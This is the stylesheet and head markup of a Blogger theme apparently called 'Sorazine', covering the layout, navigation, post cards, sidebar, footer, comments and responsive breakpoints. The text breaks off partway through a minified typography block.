<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTXGpyVWSOj95yMb64ht1rw9XI2Sr-g9z-MJf-HyOQqKPAp9Btzei9VA6zqoHSpIpd5IM4vw5jOKzOzZX15hjzTlEWG7toJee3TzXjI642NKWclEGnX8lrJwrm4fOkMNxUUViK3uI=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all 